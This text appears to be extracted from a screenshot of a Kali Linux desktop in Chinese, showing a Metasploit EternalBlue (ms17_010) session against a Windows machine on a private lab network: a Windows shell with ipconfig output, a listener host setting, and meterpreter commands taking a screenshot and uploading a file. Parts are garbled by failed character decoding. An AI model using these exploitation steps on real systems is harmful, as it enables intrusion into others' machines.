 1 2 3 4 (genmon)XXX 3:07
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
回收站
文件系统
主文件夹
fGYEaOAO....
Windows IP ����
���������� ��������:
DNS . . . . . . . : localdomain
IPv6 ��. . . . . . . . : fe80::65e8:dba:37b1:c0e6%11
IPv4 �� . . . . . . . . . . . . : 192.168.20.129
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.20.254
���������� isatap.localdomain:
DNS . . . . . . . : localdomain
C:\Windows\system32>^C
Terminate channel 2? [y/N] msf6 exploit(windows/smb/ms17_010_eternalblue) >
f6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.20.50
'f6'
C:\Windows\system32>exit
exit
meterpreter > screenshot
Screenshot saved to: /root/桌面/fGYEaOAO.jpeg
meterpreter > upload /home/kali/Desktop/shuaige.png